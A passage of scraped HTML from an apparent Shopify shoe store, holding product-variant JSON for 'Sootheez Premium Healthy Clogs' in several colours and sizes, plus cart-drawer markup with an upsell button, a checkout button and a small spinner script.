5"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127854","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184487759971,"title":"Beige \/ Women 7.5 | Men 5.5","option1":"Beige","option2":"Women 7.5 | Men 5.5","option3":null,"sku":"FZ2500305-Beige-38","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 7.5 | Men 5.5","public_title":"Beige \/ Women 7.5 | Men 5.5","options":["Beige","Women 7.5 | Men 5.5"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127861","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176029795,"title":"Beige \/ Women 8 | Men 6","option1":"Beige","option2":"Women 8 | Men 6","option3":null,"sku":"FZ2500305-Beige-39","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 8 | Men 6","public_title":"Beige \/ Women 8 | Men 6","options":["Beige","Women 8 | Men 6"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127878","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176062563,"title":"Beige \/ Women 9 | Men 7","option1":"Beige","option2":"Women 9 | Men 7","option3":null,"sku":"FZ2500305-Beige-40","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 9 | Men 7","public_title":"Beige \/ Women 9 | Men 7","options":["Beige","Women 9 | Men 7"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127885","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176095331,"title":"Beige \/ Women 10 | Men 8","option1":"Beige","option2":"Women 10 | Men 8","option3":null,"sku":"FZ2500305-Beige-41","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 10 | Men 8","public_title":"Beige \/ Women 10 | Men 8","options":["Beige","Women 10 | Men 8"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127892","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176128099,"title":"Beige \/ Women 11 | Men 9","option1":"Beige","option2":"Women 11 | Men 9","option3":null,"sku":"FZ2500305-Beige-42","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 11 | Men 9","public_title":"Beige \/ Women 11 | Men 9","options":["Beige","Women 11 | Men 9"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127908","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176160867,"title":"Beige \/ Women 12 | Men 10","option1":"Beige","option2":"Women 12 | Men 10","option3":null,"sku":"FZ2500305-Beige-43","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 12 | Men 10","public_title":"Beige \/ Women 12 | Men 10","options":["Beige","Women 12 | Men 10"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127915","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176193635,"title":"Beige \/ Women 13 | Men 11","option1":"Beige","option2":"Women 13 | Men 11","option3":null,"sku":"FZ2500305-Beige-44","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 13 | Men 11","public_title":"Beige \/ Women 13 | Men 11","options":["Beige","Women 13 | Men 11"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127977","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176226403,"title":"Beige \/ Women 14 | Men 12","option1":"Beige","option2":"Women 14 | Men 12","option3":null,"sku":"FZ2500305-Beige-45.46","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 14 | Men 12","public_title":"Beige \/ Women 14 | Men 12","options":["Beige","Women 14 | Men 12"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127984","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176259171,"title":"Beige \/ Women 15 | Men 13","option1":"Beige","option2":"Women 15 | Men 13","option3":null,"sku":"FZ2500305-Beige-47.48","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 15 | Men 13","public_title":"Beige \/ Women 15 | Men 13","options":["Beige","Women 15 | Men 13"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127991","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184488022115,"title":"Cream \/ Women 6 | Men 4","option1":"Cream","option2":"Women 6 | Men 4","option3":null,"sku":"FZ2500305-Cream-36","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 6 | Men 4","public_title":"Cream \/ Women 6 | Men 4","options":["Cream","Women 6 | Men 4"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128004","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184488054883,"title":"Cream \/ Women 7 | Men 5","option1":"Cream","option2":"Women 7 | Men 5","option3":null,"sku":"FZ2500305-Cream-37","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 7 | Men 5","public_title":"Cream \/ Women 7 | Men 5","options":["Cream","Women 7 | Men 5"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128011","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184488120419,"title":"Cream \/ Women 7.5 | Men 5.5","option1":"Cream","option2":"Women 7.5 | Men 5.5","option3":null,"sku":"FZ2500305-Cream-38","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 7.5 | Men 5.5","public_title":"Cream \/ Women 7.5 | Men 5.5","options":["Cream","Women 7.5 | Men 5.5"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128028","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176291939,"title":"Cream \/ Women 8 | Men 6","option1":"Cream","option2":"Women 8 | Men 6","option3":null,"sku":"FZ2500305-Cream-39","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 8 | Men 6","public_title":"Cream \/ Women 8 | Men 6","options":["Cream","Women 8 | Men 6"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128035","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176324707,"title":"Cream \/ Women 9 | Men 7","option1":"Cream","option2":"Women 9 | Men 7","option3":null,"sku":"FZ2500305-Cream-40","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 9 | Men 7","public_title":"Cream \/ Women 9 | Men 7","options":["Cream","Women 9 | Men 7"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128042","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176357475,"title":"Cream \/ Women 10 | Men 8","option1":"Cream","option2":"Women 10 | Men 8","option3":null,"sku":"FZ2500305-Cream-41","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 10 | Men 8","public_title":"Cream \/ Women 10 | Men 8","options":["Cream","Women 10 | Men 8"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128059","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176390243,"title":"Cream \/ Women 11 | Men 9","option1":"Cream","option2":"Women 11 | Men 9","option3":null,"sku":"FZ2500305-Cream-42","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 11 | Men 9","public_title":"Cream \/ Women 11 | Men 9","options":["Cream","Women 11 | Men 9"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128066","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176423011,"title":"Cream \/ Women 12 | Men 10","option1":"Cream","option2":"Women 12 | Men 10","option3":null,"sku":"FZ2500305-Cream-43","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 12 | Men 10","public_title":"Cream \/ Women 12 | Men 10","options":["Cream","Women 12 | Men 10"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128073","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176455779,"title":"Cream \/ Women 13 | Men 11","option1":"Cream","option2":"Women 13 | Men 11","option3":null,"sku":"FZ2500305-Cream-44","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 13 | Men 11","public_title":"Cream \/ Women 13 | Men 11","options":["Cream","Women 13 | Men 11"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128134","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176488547,"title":"Cream \/ Women 14 | Men 12","option1":"Cream","option2":"Women 14 | Men 12","option3":null,"sku":"FZ2500305-Cream-45.46","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 14 | Men 12","public_title":"Cream \/ Women 14 | Men 12","options":["Cream","Women 14 | Men 12"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128141","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176521315,"title":"Cream \/ Women 15 | Men 13","option1":"Cream","option2":"Women 15 | Men 13","option3":null,"sku":"FZ2500305-Cream-47.48","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 15 | Men 13","public_title":"Cream \/ Women 15 | Men 13","options":["Cream","Women 15 | Men 13"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128158","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsell08b9dbba-d524-4678-bf78-043e68846e072"
                  id="DisplayedSubmitBtn-cart-drawer-08b9dbba-d524-4678-bf78-043e68846e07-1"
                  
                >
                  <span><strong>+Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-08b9dbba-d524-4678-bf78-043e68846e07-1"><form method="post" action="/cart/add" id="cart-drawerupsell08b9dbba-d524-4678-bf78-043e68846e072" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43184487301219">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7736809980003" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.7rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.1em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    🔒Secure Checkout
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
